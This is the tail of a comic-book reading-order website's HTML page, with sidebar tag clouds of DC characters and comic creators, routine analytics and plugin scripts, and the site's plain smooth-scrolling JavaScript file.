	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202547'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202547.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'0',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '0' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 934 queries -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.tradereadingorder.com/jsScroll.js
body_size: 894
content:
/*
Script Name: jsScroll and other scripts needed for Trade Reading Order
Script URI: http://neo22s.com/jsscroll/ 
Version: 0.3
Release date: 10/09/2009
Author: Chema Garrido
License: GPL v3
Description: Smooth scroll for your web
Support: http://forum.neo22s.com/
Notes: 
Works in FF 3.5, Chromium, Opera 10, ie6
*/

//Global Variables
	var scrollCount;//count scroll in pixels
	var scrollJump;//jump in pixels
	var scrollJumpMin;//minimal jump in pixels
	var maxScroll;//max scroll
	var y; // coordinate Y

//Config
   scrollJumpMin=20;//we need to set up a minimal jump cuz  sometimes is really slow (when the page is small for example)
   
//Scrolling functions
   function scrollDown(scro,delay){//first parameter: where to stop scrolling down in px, second: delay for the formula
		scrollCount = returnInnerDimensions() + returnScrollOffset();//position that we are is = screen size + scroll in Y
		maxScroll = returnPageDimensions();//to know the maximum that we can scroll
		if (scro!=null && scro<maxScroll) maxScroll=scro;//if theres a scro seted and is not bigger than the maximun scroll allowed
		scrollJump=((maxScroll-scrollCount)/(delay*1000)*scrollJumpMin);//how much we jump per time
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingDown();
	}
      
	function scrollUp(scro,delay){//first parameter: where to stop scrolling up in px, second: delay for the formula
		scrollCount = returnScrollOffset();//scroll on Y done, we dont need the inner position
		maxScroll = scro;//position we move       
		scrollJump=(scrollCount/(delay*1000)*scrollJumpMin);//how much we jump
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingUp();
	}
	
//Recursive scrolling functions
	function scrollingDown(){//to scroll down we add
		if (scrollCount < maxScroll) {
			scrollCount+=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingDown()",1);   
		}       
	}

	function scrollingUp(){//to scroll up we rest
		if (scrollCount> maxScroll) {
			scrollCount-=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingUp()",1);   
		}       
	}
	
//Dimension functions
	function returnInnerDimensions(){//returns screen size X,Y
			if (self.innerHeight){ // all except Explorer
				y = self.innerHeight;
			}
			else if (document.documentElement && document.documentElement.clientHeight){// Explorer 6 Strict Mode
				y = document.documentElement.clientHeight;
			}
			else if (document.body){ // other Explorers
				y = document.body.clientHeight;
			}
			return y;
	}
	
	function returnScrollOffset(){//return how much we scrolled already
			if (self.pageYOffset){ // all except Explorer
				y = self.pageYOffset;
			}
			else if (document.documentElement && document.documentElement.scrollTop){// Explorer 6 Strict
				y = document.documentElement.scrollTop;
			}
			else if (document.body){ // all other Explorers
				y = document.body.scrollTop;
			}
			return y;
	}
	
	function returnPageDimensions(){//returns the page size, max X and max Y
			var sh = document.body.scrollHeight;
			var oh= document.body.offsetHeight
			if (sh > oh){ // all but Explorer Mac
				y = document.body.scrollHeight;
			}
			else {// Explorer Mac;would also work in Explorer 6 Strict, Mozilla and Safari
				y = document.body.offsetHeight;
			}
			return y;
	}

